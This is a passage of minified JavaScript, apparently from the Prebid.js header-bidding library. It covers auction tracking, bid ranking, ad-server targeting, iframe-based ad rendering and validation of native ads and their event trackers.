e.getAuctionStatus()===Nu}},getAdUnitCodes:{post:Mr}}).forEach(n=>{let[r,{name:i=r,pre:a,post:o}]=n,s=a==null?e=>e[i]():e=>a(e)?e[i]():[],c=o==null?e=>e:e=>e.filter(o);t[r]=()=>c(e.toArray().flatMap(s))});function r(){return e.toArray().flatMap(e=>e.getBidsReceived())}t.getAllBidsForAdUnitCode=function(e){return r().filter(t=>t&&t.adUnitCode===e)},t.createAuction=function(e){let t=mu(e);return i(t),t},t.findBidByAdId=function(e){return r().find(t=>t.adId===e)},t.getStandardBidderAdServerTargeting=function(){return wu()[Rt.ADSERVER_TARGETING]},t.setStatusForBids=function(e,r){let i=t.findBidByAdId(e);if(i&&(i.status=r),i&&r===Kt.BID_TARGETING_SET){let e=n(i.auctionId);e&&e.setBidTargeting(i)}},t.getLastAuctionId=function(){let t=e.toArray();return t.length&&t[t.length-1].getAuctionId()},t.clearAllAuctions=function(){e.clear()};function i(t){e.add(t)}return t.index=new Qu(()=>e.toArray()),t}var Z,ed=o(()=>{U(),Zu(),Yo(),xo(),pu(),Z=$u()});let td=`(()=>{"use strict";const e="Prebid Event",n="browserIntervention";window.render=function(t,r,i){let{ad:o,adUrl:l,width:s,height:d,instl:c}=t,{mkFrame:a,sendMessage:h}=r;if(function(){const t=window;if("ReportingObserver"in t)try{new t.ReportingObserver(t=>{var r;r=t[0],h(e,{event:n,intervention:r})},{buffered:!0,types:["intervention"]}).observe()}catch(e){}}(),!o&&!l){const e=new Error("Missing ad markup or URL");throw e.reason="noAd",e}{if(null==d){var v;const e=null===(v=i.document)||void 0===v?void 0:v.body;[e,null==e?void 0:e.parentElement].filter(e=>null!=(null==e?void 0:e.style)).forEach(e=>{e.style.height="100%"})}const e=i.document,n={width:null!=s?s:"100%",height:null!=d?d:"100%"};if(l&&!o?n.src=l:n.srcdoc=o,e.body.appendChild(a(e,n)),c&&i.frameElement){const e=i.frameElement.style;e.width=s?"".concat(s,"px"):"100vw",e.height=d?"".concat(d,"px"):"100vh"}}}})();`;var nd,rd,id,ad=o(()=>{Tn(),U(),G(),nd=3,rd=W(`sync`,function(e){return td}),id=function(){let e={};return function(t){let n=rd(t);return e.hasOwnProperty(n)||(e[n]=new D(e=>{let t=vr();t.srcdoc=`<script>${n}<\/script>`,t.onload=()=>e(t.contentWindow.render),document.body.appendChild(t)})),e[n]}}()});function od(e,t){return e===t?0:e<t?-1:1}function sd(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e=>e;return(t,n)=>od(e(t),e(n))}function cd(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:od;return(t,n)=>-e(t,n)||0}function ld(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,n){for(let r of t){let t=r(e,n);if(t!==0)return t}return 0}}function ud(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:od;return(t,n)=>e(n,t)<0?n:t}function dd(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:od;return ud(cd(e))}var fd,pd,md,hd,gd,_d=o(()=>{fd=sd(e=>e.cpm),pd=sd(e=>e.responseTimestamp),md=dd(ld(fd,cd(sd(e=>e.timeToRespond)))),hd=dd(ld(fd,cd(pd))),gd=dd(ld(fd,pd))});function vd(){let e,t,n=bo({monotonic:!0,ttl:()=>e,slack:0});T.getConfig(`targetingControls`,r=>{var a;({lock:t,lockTimeout:e=yd}=(a=r.targetingControls)??{}),t!=null&&!Array.isArray(t)?t=[t]:t??i(),n.clear()});let[r,i]=(()=>{let e=!1;function r(e){var r;let{slot:i}=e;(r=t)==null||r.forEach(e=>{var t;return(t=i.getTargeting(e))?.forEach(n.delete)})}return[()=>{if(t!=null&&!e&&Lr()){var n,i;(n=(i=googletag.pubads()).addEventListener)==null||n.call(i,`slotRenderEnded`,r),e=!0}},()=>{if(e&&Lr()){var t,n;(t=(n=googletag.pubads()).removeEventListener)==null||t.call(n,`slotRenderEnded`,r),e=!1}}]})();return{isLocked(e){var r,i;return(r=(i=t)?.some(t=>e[t]!=null&&n.has(e[t])))??!1},lock(e){var i;r(),(i=t)==null||i.forEach(t=>e[t]!=null&&n.add(e[t]))}}}var yd,bd,xd=o(()=>{E(),xo(),U(),yd=3e3,bd=vd()});function Sd(e){return!Object.values(Id).some(t=>!t(e))}function Cd(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1;return function(t,n){return t.adserverTargeting.hb_deal!==void 0&&n.adserverTargeting.hb_deal===void 0?-1:t.adserverTargeting.hb_deal===void 0&&n.adserverTargeting.hb_deal!==void 0?1:e?n.cpm-t.cpm:n.adserverTargeting.hb_pb-t.adserverTargeting.hb_pb}}function wd(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:()=>window.googletag.pubads().getSlots();return n().reduce((e,n)=>{let r=A(t)&&t(n);return Object.keys(e).filter(A(r)?r:ni(n)).forEach(t=>e[t].push(n)),e},Object.fromEntries(e.map(e=>[e,[]])))}function Td(e,t){if(!T.getConfig(`enableSendAllBids`))return 0;let n=T.getConfig(`sendBidsControl.bidLimit`),r=new Set(e),i={};for(let e of Z.getAdUnits())r.has(e.code)&&(i[e.code]=e?.bidLimit||t||n);return i}function Ed(e){let t={},n={setLatestAuctionForAdUnit(e,n){t[e]=n},resetPresetTargetingAST(e){let t=f(e);t.forEach(function(e){let t=window.apntag.getTag(e);if(t&&t.keywords){let n=Object.keys(t.keywords),r={};n.forEach(e=>{Dd.includes(e.toLowerCase())||(r[e]=t.keywords[e])}),window.apntag.modifyTag(e,{keywords:r})}})},getAllTargeting(e,t,n){let r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:md,i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:Fi;n||=p(r,i);let o=f(e),l=Td(o,t),{customKeysByUnit:m,filteredBids:h}=c(o,n),g=Ld(h,r,l,void 0,i),ee=s(g,m,o),te=Object.keys(Object.assign({},Ut)),_=T.getConfig(kd),ne=T.getConfig(Ad);if(ne!=null&&_!=null)throw Error(jd);ne==null?_||=te:_=te.concat(ne),Array.isArray(_)&&_.length>0&&(ee=a(ee,_));let re=d(ee),ie=T.getConfig(`targetingControls.auctionKeyMaxChars`);return ie&&(R(`Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ${ie} characters.  Running checks on auction keys...`),re=u(re,ie)),o.forEach(e=>{re[e]||(re[e]={}),Object.keys(re[e]).length===1&&re[e][w.VERSION]!=null&&delete re[e][w.VERSION]}),re},setTargetingForGPT:W(`sync`,function(t,r){let i=n.getAllTargeting(t),a=Object.fromEntries(Dd.map(e=>[e,null]));Object.entries(wd(Object.keys(i),r)).forEach(e=>{let[t,n]=e;n.forEach(e=>{Object.keys(i[t]).forEach(e=>{let n=i[t][e];typeof n==`string`&&n.indexOf(`,`)!==-1&&(n=n.split(`,`)),i[t][e]=n}),L(`Attempting to set targeting-map for slot: ${e.getSlotElementId()} with targeting-map:`,i[t]),e.updateTargetingFromMap(Object.assign({},a,i[t])),bd.lock(i[t])})}),Object.keys(i).forEach(t=>{Object.keys(i[t]).forEach(n=>{n===`hb_adid`&&e.setStatusForBids(i[t][n],Kt.BID_TARGETING_SET)})}),n.targetingDone(i),K(C.SET_TARGETING,i)},`setTargetingForGPT`),targetingDone:W(`sync`,function(e){return e},`targetingDone`),getWinningBids(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:md,r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:Fi,i=t||p(n,r),a=f(e);return i.filter(e=>a.includes(e.adUnitCode)).filter(e=>oa.get(e.bidderCode,`allowZeroCpmBids`)===!0?e.cpm>=0:e.cpm>0).map(e=>e.adUnitCode).filter(Mr).map(e=>i.filter(t=>t.adUnitCode===e?t:null).reduce(md))},setTargetingForAst(e){let t=n.getAllTargeting(e);try{n.resetPresetTargetingAST(e)}catch(e){B(`unable to reset targeting for AST`+e)}Object.keys(t).forEach(e=>{bd.lock(t[e]),Object.keys(t[e]).forEach(n=>{if(L(`Attempting to set targeting for targetId: ${e} key: ${n} value: ${t[e][n]}`),j(t[e][n])||P(t[e][n])){let r={},i=/pt[0-9]/;n.search(i)<0?r[n.toUpperCase()]=t[e][n]:r[n]=t[e][n],window.apntag.setKeywords(e,r,{overrideKeyValue:!0})}})})},isApntagDefined(){if(window.apntag&&A(window.apntag.setKeywords))return!0}};function r(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1,r=Md.slice(),i=T.getConfig(`targetingControls.allowSendAllBidsTargetingKeys`),a=i?i.map(e=>w[e]):r;return e.reduce((e,i)=>{if(t||n&&i.dealId){let t=te(i,r.filter(e=>i.adserverTargeting[e]!==void 0&&(n||a.indexOf(e)!==-1)));t&&e.push({[i.adUnitCode]:t})}return e},[])}function i(e){let t=T.getConfig(`targetingControls.alwaysIncludeDeals`),n=T.getConfig(`enableSendAllBids`);return r(e,n,t)}function a(e,t){let n=Object.assign({},w),r=Object.keys(w),i={};R(`allowTargetingKeys - allowed keys [ ${t.map(e=>n[e]).join(`, `)} ]`),e.forEach(e=>{let a=Object.keys(e)[0],o=e[a],s=o.filter(e=>{let a=Object.keys(e)[0],o=r.filter(e=>a.indexOf(n[e])===0).length===0,s=o||t.find(e=>{let t=n[e],r=a.indexOf(t)===0;return r});return i[a]=!s,s});e[a]=s});let a=Object.keys(i).filter(e=>i[e]);R(`allowTargetingKeys - removed keys [ ${a.join(`, `)} ]`);let o=e.filter(e=>{let t=Object.keys(e)[0],n=e[t];return n.length>0});return o}function o(e){Object.keys(e).forEach(t=>{e[t].forEach(e=>{let t=Object.keys(e);Dd.indexOf(t[0])===-1&&(Dd=t.concat(Dd))})})}function s(e,t,n){let r=T.getConfig(`targetingControls.allBidsCustomTargeting`)===!0,a=m(e,n).concat(i(e)).concat(ne(n)).concat(_(n));return r&&a.push(...ee(e,t)),a.forEach(e=>{o(e)}),a}function c(e,t){let n=[],r={},i=T.getConfig(`targetingControls.alwaysIncludeDeals`);return t.forEach(t=>{let a=e.includes(t.adUnitCode),o=oa.get(t.bidderCode,`allowZeroCpmBids`)===!0?t.cpm>=0:t.cpm>0,s=i&&t.dealId;a&&(s||o)&&(n.push(t),Object.keys(t.adserverTargeting).filter(g()).forEach(e=>{let n=e.substring(0,Od),i=r[t.adUnitCode]||{},a=[t.adserverTargeting[e]];i[n]?i[n]=i[n].concat(a).filter(Mr):i[n]=a,r[t.adUnitCode]=i}))}),{filteredBids:n,customKeysByUnit:r}}T.getConfig(`targetingControls`,function(e){O(e,kd)!=null&&O(e,Ad)!=null&&B(jd)});function l(e){return Object.keys(e).reduce(function(t,n){let r=`${n}%3d${encodeURIComponent(e[n])}%26`;return t+=r,t},``)}function u(e,t){let n=k(e),r=Object.keys(n).map(e=>({adUnitCode:e,adserverTargeting:n[e]})).sort(Cd());return r.reduce(function(e,r,i,a){let o=l(r.adserverTargeting);i+1===a.length&&(o=o.slice(0,-3));let s=r.adUnitCode,c=o.length;return c<=t?(t-=c,R(`AdUnit '${s}' auction keys comprised of ${c} characters.  Deducted from running threshold; new limit is ${t}`,n[s]),e[s]=n[s]):z(`The following keys for adUnitCode '${s}' exceeded the current limit of the 'auctionKeyMaxChars' setting.
The key-set size was ${c}, the current allotted amount was ${t}.
`,n[s]),i+1===a.length&&Object.keys(e).length===0&&B(`No auction targeting keys were permitted due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting.`),e},{})}function d(e){return e.map(e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].map(e=>({[Object.keys(e)[0]]:e[Object.keys(e)[0]].join(`,`)})).reduce((e,t)=>Object.assign(t,e),{})})).reduce(function(e,t){var n=Object.keys(t)[0];return e[n]=Object.assign({},e[n],t[n]),e},{})}function f(t){return typeof t==`string`?[t]:P(t)?t:e.getAdUnitCodes()||[]}function p(){let n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:hd,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:void 0,i=e.getBidsReceived().reduce((e,n)=>{var r;let i=T.getConfig(`useBidCache`),a=T.getConfig(`bidCacheFilterFunction`),o=t[n.adUnitCode]===n.auctionId,s=i&&!o&&typeof a==`function`?!!a(n):!0,c=i||o,l=c&&s;return l&&(n==null||(r=n.video)==null?void 0:r.context)!==tu&&Sd(n)&&(n.latestTargetedAuctionId=t[n.adUnitCode],e.push(n)),e},[]);return Ld(i,n,void 0,void 0,r)}function m(e,t){let r=n.getWinningBids(t,e),i=h();return r.map(e=>({[e.adUnitCode]:Object.keys(e.adserverTargeting).filter(t=>e.sendStandardTargeting===void 0||e.sendStandardTargeting||i.indexOf(t)===-1).reduce((t,n)=>{let r=[e.adserverTargeting[n]],i={[n.substring(0,Od)]:r};if(n===w.DEAL){let a=``.concat(n,`_`).concat(e.bidderCode).substring(0,Od),o={[a]:r};return[...t,i,o]}return[...t,i]},[])}))}function h(){return e.getStandardBidderAdServerTargeting().map(e=>e.key).concat(Md).filter(Mr)}function g(){let e=h();return function(t){return e.indexOf(t)===-1}}function ee(e,t){return e.reduce((e,n)=>{let r=Object.assign({},n),i=t[r.adUnitCode],a=[];return i&&Object.keys(i).forEach(e=>{e&&i[e]&&a.push({[e]:i[e]})}),e.push({[r.adUnitCode]:a}),e},[])}function te(e,t){return t.reduce((t,n)=>{let r=e.adserverTargeting[n];return r&&t.push({[``.concat(n,`_`).concat(e.bidderCode).substring(0,Od)]:[e.adserverTargeting[n]]}),t},[])}function _(e){let t=T.getConfig(`targetingControls.version`);return t===!1?[]:e.map(e=>({[e]:[{[w.VERSION]:[t??Rd]}]}))}function ne(t){function n(e){return e?.[Rt.ADSERVER_TARGETING]}function r(e){let t=n(e);return Object.keys(t).map(function(e){return j(t[e])&&(t[e]=t[e].split(`,`).map(e=>e.trim())),P(t[e])||(t[e]=[t[e]]),{[e]:t[e]}})}return e.getAdUnits().filter(e=>t.includes(e.code)&&n(e)).reduce((e,t)=>{let n=r(t);return n&&e.push({[t.code]:n}),e},[])}return n}var Dd,Od,kd,Ad,jd,Md,Nd,Pd,Fd,Id,Ld,Rd,zd,Bd=o(()=>{ed(),pu(),sa(),E(),Po(),G(),U(),_d(),xd(),Dd=[],Od=20,kd=`targetingControls.allowTargetingKeys`,Ad=`targetingControls.addTargetingKeys`,jd=`Only one of "${kd}" or "${Ad}" can be set`,Md=Object.keys(w).map(e=>w[e]),Nd=e=>e.responseTimestamp+ou(e)*1e3>qr(),Pd=e=>e&&(e.status&&![Kt.RENDERED].includes(e.status)||!e.status),Fd=e=>!bd.isLocked(e.adserverTargeting),Id={isBidNotExpired:Nd,isUnusedBid:Pd,isBidNotLocked:Fd},Ld=W(`sync`,function(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:0,r=arguments.length>3&&arguments[3]!==void 0?arguments[3]:!1,i=arguments.length>4&&arguments[4]!==void 0?arguments[4]:Fi;if(!r){let r=[],a=T.getConfig(`sendBidsControl.dealPrioritization`),o=$r(e,`adUnitCode`);return Object.keys(o).forEach(e=>{let s=[],c=$r(o[e],`bidderCode`);Object.keys(c).forEach(e=>{s.push(c[e].reduce(t))});let l=typeof n==`object`?n[e]:n;l?(s=a?s.sort(Cd(!0)):s.sort((e,t)=>t.cpm-e.cpm),r.push(...s.slice(0,l))):(s=s.sort(i),r.push(...s))}),r}return e}),Rd=`1.17.2`,zd=Ed(Z)});function Vd(e){let{reason:t,message:n,bid:r,id:i}=e,a={reason:t,message:n};r&&(a.bid=r,a.adId=r.adId),i&&(a.adId=i),B(`Error rendering ad (id: ${i}): ${n}`),K(ef,a)}function Hd(e){let{doc:t,bid:n,id:r}=e,i={doc:t,bid:n,adId:r};q.callAdRenderSucceededBidder(n.adapterCode||n.bidder,n),K(tf,i)}function Ud(e){let{bid:t,intervention:n}=e;q.callOnInterventionBidder(t.adapterCode||t.bidder,t,n),K(C.BROWSER_INTERVENTION,e)}function Wd(e,t){switch(e.event){case C.AD_RENDER_FAILED:Vd({bid:t,id:t.adId,reason:e.info.reason,message:e.info.message});break;case C.AD_RENDER_SUCCEEDED:Hd({doc:null,bid:t,id:t.adId});break;case C.BROWSER_INTERVENTION:Ud({bid:t,adId:t.adId,intervention:e.intervention});break;default:B(`Received event request for unsupported event: '${e.event}' (adId: '${t.adId}')`)}}function Gd(e,t,n){let{resizeFn:r,fireTrackers:i=Ef}=n;switch(e.action){case`resizeNativeHeight`:r(e.width,e.height);break;default:i(e,t)}}function Kd(e){return function(t,n,r){uf.hasOwnProperty(t)&&uf[t](n,r,e)}}function qd(e){let{renderFn:t,resizeFn:n,adId:r,options:i,bidResponse:a,doc:o}=e;Yd(a,()=>{if(a==null){Vd({reason:Bt.CANNOT_FIND_AD,message:`Cannot find ad '${r}'`,id:r});return}if(a.status===Kt.RENDERED){var e;if(z(`Ad id ${r} has been rendered before`),K(nf,a),(e=T.getConfig(`auctionOptions`))!=null&&e.suppressStaleRender)return}if(!Id.isBidNotExpired(a)){var s;if(z(`Ad id ${r} has been expired`),K(af,a),(s=T.getConfig(`auctionOptions`))!=null&&s.suppressExpiredRender)return}try{ff({renderFn:t,resizeFn:n,bidResponse:a,options:i,doc:o})}catch(e){Vd({reason:Bt.EXCEPTION,message:e.message,id:r,bid:a})}})}function Jd(e){let t=zo(e.metrics);t.checkpoint(`bidRender`),t.timeBetween(`bidWon`,`bidRender`,`render.deferred`),t.timeBetween(`auctionEnd`,`bidRender`,`render.pending`),t.timeBetween(`requestBids`,`bidRender`,`render.e2e`),e.status=Kt.RENDERED}function Yd(e,t){if(e==null){t();return}pf.set(e,t),e.deferRendering||Zd(e),Xd(e)}function Xd(e){mf.has(e)||(mf.add(e),lf(e))}function Zd(e){let t=pf.get(e);t&&(t(),Jd(e),pf.delete(e))}function Qd(e,t,n){let r;function i(e,n){Vd(Object.assign({id:t,bid:r},{reason:e,message:n}))}function a(t,n){var r;let i=(r=e.defaultView)?.frameElement;i&&(t&&(i.width=t,i.style.width&&(i.style.width=`${t}px`)),n&&(i.height=n,i.style.height&&(i.style.height=`${n}px`)))}let o=Kd({resizeFn:a});function s(e){return new D(t=>{e.readyState===`loading`?e.addEventListener(`DOMContentLoaded`,t):t()})}function c(t){D.all([id(r),s(e)]).then(n=>{let[i]=n;return i(t,{sendMessage:(e,t)=>o(e,t,r),mkFrame:Pi},e.defaultView)}).then(()=>Hd({doc:e,bid:r,id:r.adId}),e=>{i(e?.reason||Bt.EXCEPTION,e?.message),e!=null&&e.stack&&B(e)});let n=document.createComment(`Creative ${r.creativeId} served by ${r.bidder} Prebid.js Header Bidding`);wr(n,e,`html`)}try{!t||!e?i(Bt.MISSING_DOC_OR_ADID,`missing ${t?`doc`:`adId`}`):cf(t).then(i=>{r=i,qd({renderFn:c,resizeFn:a,adId:t,options:{clickUrl:n?.clickThrough},bidResponse:i,doc:e})})}catch(e){i(sf,e.message)}}function $d(){if(!window.frames[$t])if(!document.body)window.requestAnimationFrame($d);else{let e=vr();e.name=$t,document.body.appendChild(e)}}var ef,tf,nf,rf,af,sf,cf,lf,uf,df,ff,pf,mf,hf=o(()=>{U(),Po(),E(),eu(),ed(),ad(),G(),Xf(),Tn(),ll(),Yo(),Bd(),{AD_RENDER_FAILED:ef,AD_RENDER_SUCCEEDED:tf,STALE_RENDER:nf,BID_WON:rf,EXPIRED_RENDER:af}=C,{EXCEPTION:sf}=Bt,cf=W(`sync`,function(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:D.resolve();return n.then(t=>t??Z.findBidByAdId(e)).catch(()=>{})}),lf=W(`sync`,function(e){var t;((t=Pc(e.eventtrackers)[Nc])?.[Ac]||[]).forEach(e=>Er(e)),K(rf,e),Z.addWinningBid(e)}),uf={[Qt.EVENT]:Wd},uf[Qt.NATIVE]=Gd,df=W(`sync`,function(e,t){let{ad:n,adUrl:r,cpm:i,originalCpm:a,width:o,height:s,instl:c}=e,l={AUCTION_PRICE:a||i,CLICKTHROUGH:t?.clickUrl||``};return{ad:Wr(n,l),adUrl:Wr(r,l),width:o,height:s,instl:c}}),ff=W(`sync`,function(e){let{renderFn:t,resizeFn:n,bidResponse:r,options:i,doc:a,isMainDocument:o=a===document&&!Br()}=e,s=r.mediaType===Y;if(o||s){Vd({reason:Bt.PREVENT_WRITING_ON_MAIN_DOCUMENT,message:s?`Cannot render video ad without a renderer`:`renderAd was prevented from writing to the main document.`,bid:r,id:r.adId});return}let c=df(r,i);t(Object.assign({adId:r.adId},c));let{width:l,height:u}=c;(l??u)!=null&&n(l,u)}),ff.before(function(e,t){let{bidResponse:n,doc:r}=t;Yl(n.renderer)?(Xl(n.renderer,n,r),Hd({doc:r,bid:n,id:n.adId}),e.bail()):e(t)},100),pf=new WeakMap,mf=new WeakSet});function gf(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function _f(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?gf(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):gf(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function vf(e){return e.native!=null&&typeof e.native==`object`}function yf(e){if(e&&e.type&&Cf(e.type)&&(e=Kf[e.type]),!(e&&e.ortb&&!xf(e.ortb)))return e}function bf(e){e.forEach(e=>{var t;let n=e.nativeParams||(e==null||(t=e.mediaTypes)==null?void 0:t.native);n&&(e.nativeParams=yf(n)),e.nativeParams&&(e.nativeOrtbRequest=e.nativeParams.ortb||If(e.nativeParams))})}function xf(e){let t=e.assets;if(!Array.isArray(t)||t.length===0)return B(`assets in mediaTypes.native.ortb is not an array, or it's empty. Assets: `,t),!1;let n=t.map(e=>e.id);return t.length!==new Set(n).size||n.some(e=>e!==parseInt(e,10))?(B(`each asset object must have 'id' property, it must be unique and it must be an integer`),!1):e.hasOwnProperty(`eventtrackers`)&&!Array.isArray(e.eventtrackers)?(B(`ortb.eventtrackers is not an array. Eventtrackers: `,e.eventtrackers),!1):t.every(e=>Sf(e))}function Sf(e){if(!N(e))return B(`asset must be an object. Provided asset: `,e),!1;if(e.img){if(!M(e.img.w)&&!M(e.img.wmin))return B(`for img asset there must be 'w' or 'wmin' property`),!1;if(!M(e.img.h)&&!M(e.img.hmin))return B(`for img asset there must be 'h' or 'hmin' property`),!1}else if(e.title){if(!M(e.title.len))return B(`for title asset there must be 'len' property defined`),!1}else if(e.data){if(!M(e.data.type))return B(`for data asset 'type' property must be a number`),!1}else if(e.video&&(!Array.isArray(e.video.mimes)||!Array.isArray(e.video.protocols)||!M(e.video.minduration)||!M(e.video.maxduration)))return B(`video asset is not properly configured`),!1;return!0}function Cf(e){return e&&Object.keys(Kf).includes(e)?!0:(B(`${e} nativeParam is not supported`),!1)}function wf(e){var t;let{index:n=Z.index}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=n.getAdUnit(e);if(!r)return!1;let i=r.nativeOrtbRequest,a=(t=e.native)?.ortb||Vf(e.native,i);return Tf(a,i)}function Tf(e,t){var n;if(!(e!=null&&(n=e.link)!=null&&n.url))return B(`native response doesn't have 'link' property. Ortb response: `,e),!1;let r=t.assets.filter(e=>e.required===1).map(e=>e.id),i=e.assets.map(e=>e.id),a=r.every(e=>i.includes(e));return a||B(`didn't receive a bid with all required assets. Required ids: ${r}, but received ids in response: ${i}`),a}function Ef(e,t){let n=t.native.ortb||Bf(t.native);return e.action===`click`?Of(n,e?.assetId):Df(n),e.action}function Df(e){let{runMarkup:t=e=>Dr(e),fetchURL:n=Er}=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},{[Ac]:r=[],[jc]:i=[]}=Pc(e.eventtrackers||[])[Mc]||{};e.imptrackers&&(r=r.concat(e.imptrackers)),r.forEach(e=>n(e)),i=i.map(e=>`<script async src="${e}"><\/script>`),e.jstracker&&(i=i.concat([e.jstracker])),i.length&&t(i.join(`
`))}function Of(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,{fetchURL:n=Er}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(t){var r;let i=(e.assets||[]).filter(e=>e.link).reduce((e,t)=>(e[t.id]=t.link,e),{}),a=(r=e.link)?.clicktrackers||[],o=i[t],s=a;o&&(s=o.clicktrackers||[]),s.forEach(e=>n(e))}else{var i;((i=e.link)?.clicktrackers||[]).forEach(e=>n(e))}}function kf(e,t){var n;let r=t?.nativeOrtbRequest,i=(n=e.native)?.ortb;if(r&&i){let t=Hf(i,r);Object.assign(e.native,t)}[`rendererUrl`,`adTemplate`].forEach(n=>{var r;let i=t==null||(r=t.nativeParams)==null?void 0:r[n];i&&(e.native[n]=Ff(i))})}function Af(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1,r=[];return Object.entries(e).filter(e=>{let[r,i]=e;return i&&(n===!1&&r===`ext`||t==null||t.includes(r))}).forEach(e=>{let[i,a]=e;n===!1&&i===`ext`?r.push(...Af(a,t,!0)):(n||Wt.hasOwnProperty(i))&&r.push({key:i,value:Ff(a)})}),r}function jf(e,t,n){var r;let i=_f(_f({},Dn(e.native,[`rendererUrl`,`adTemplate`])),{},{assets:Af(e.native,n),nativeKeys:Wt});return e.native.ortb?i.ortb=e.native.ortb:(r=t.mediaTypes)!=null&&(r=r.native)!=null&&r.ortb&&(i.ortb=Vf(e.native,t.nativeOrtbRequest)),i}function Mf(e,t,n){let{index:r=Z.index}=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{},i={message:`assetResponse`,adId:e.adId},a=df(t).native;return a?(i.native=Object.assign({},a),i.renderer=rd(t),i.rendererVersion=nd,n!=null&&(a.assets=a.assets.filter(e=>{let{key:t}=e;return n.includes(t)}))):a=jf(t,r.getAdUnit(t),n),Object.assign(i,a)}function Nf(e,t){let n=e.assets.map(e=>Yf[e]);return Mf(e,t,n)}function Pf(e,t){return Mf(e,t,null)}function Ff(e){return e?.url||e}function If(e){if(!e&&!N(e)){B(`Native assets object is empty or not an object: `,e);return}let t={ver:`1.2`,assets:[]};for(let n in e){if(Zt.includes(n))continue;if(!Wt.hasOwnProperty(n)){B(`Unrecognized native asset code: ${n}. Asset will be ignored.`);continue}if(n===`privacyLink`){t.privacy=1;continue}let r=e[n],i=0;r.required&&kn(r.required)&&(i=Number(r.required));let a={id:t.assets.length,required:i};if(n in Jt)a.data={type:Yt[Jt[n]]},r.len&&(a.data.len=r.len);else if(n===`icon`||n===`image`){if(a.img={type:n===`icon`?Xt.ICON:Xt.MAIN},r.aspect_ratios)if(!P(r.aspect_ratios))B(`image.aspect_ratios was passed, but it's not a an array:`,r.aspect_ratios);else if(!r.aspect_ratios.length)B(`image.aspect_ratios was passed, but it's empty:`,r.aspect_ratios);else{let{min_width:e,min_height:t}=r.aspect_ratios[0];!F(e)||!F(t)?B(`image.aspect_ratios min_width or min_height are invalid: `,e,t):(a.img.wmin=e,a.img.hmin=t);let n=r.aspect_ratios.filter(e=>e.ratio_width&&e.ratio_height).map(e=>`${e.ratio_width}:${e.ratio_height}`);n.length>0&&(a.img.ext={aspectratios:n})}r.sizes&&(r.sizes.length!==2||!F(r.sizes[0])||!F(r.sizes[1])?B(`image.sizes was passed, but its value is not an array of integers:`,r.sizes):(a.img.w=r.sizes[0],a.img.h=r.sizes[1],delete a.img.hmin,delete a.img.wmin))}else n===`title`?a.title={len:r.len||140}:n===`ext`&&(a.ext=r,delete a.required);t.assets.push(a)}return t}function Lf(e,t){for(;e&&t&&e!==t;)e>t?e-=t:t-=e;return e||t}function Rf(e){if(!xf(e))return;let t={};for(let n of e.assets){if(n.title){let e={required:n.required?!!n.required:!1,len:n.title.len};t.title=e}else if(n.img){let e={required:n.required?!!n.required:!1};if(n.img.w&&n.img.h)e.sizes=[n.img.w,n.img.h];else if(n.img.wmin&&n.img.hmin){let t=Lf(n.img.wmin,n.img.hmin);e.aspect_ratios=[{min_width:n.img.wmin,min_height:n.img.hmin,ratio_width:n.img.wmin/t,ratio_height:n.img.hmin/t}]}n.img.type===Xt.MAIN?t.image=e:t.icon=e}else if(n.data){let e=Object.keys(Yt).find(e=>Yt[e]===n.data.type),r=Object.keys(Jt).find(t=>Jt[t]===e);t[r]={required:n.required?!!n.required:!1},n.data.len&&(t[r].len=n.data.len)}e.privacy&&(t.privacyLink={required:!1})}return t}function zf(e){{if(!e||!P(e)||!e.some(e=>{var t;return(t=(e?.mediaTypes||{})[J])?.ortb}))return e;let t=k(e);for(let e of t)e.mediaTypes&&e.mediaTypes[J]&&e.mediaTypes[J].ortb&&(e.mediaTypes[J]=Object.assign(ai(e.mediaTypes[J],Zt),Rf(e.mediaTypes[J].ortb)),e.nativeParams=yf(e.mediaTypes[J]));return t}}function Bf(e){let t={link:{},eventtrackers:[]};return Object.entries(e).forEach(e=>{let[n,r]=e;switch(n){case`clickUrl`:t.link.url=r;break;case`clickTrackers`:t.link.clicktrackers=Array.isArray(r)?r:[r];break;case`impressionTrackers`:(Array.isArray(r)?r:[r]).forEach(e=>{t.eventtrackers.push({event:Mc,method:Ac,url:e})});break;case`javascriptTrackers`:t.jstracker=Array.isArray(r)?r.join(``):r;break;case`privacyLink`:t.privacy=r;break}}),t}function Vf(e,t){let n=_f(_f({},Bf(e)),{},{assets:[]});function r(e,r){let i=t.assets.find(e);i!=null&&(i=k(i),r(i),n.assets.push(i))}return 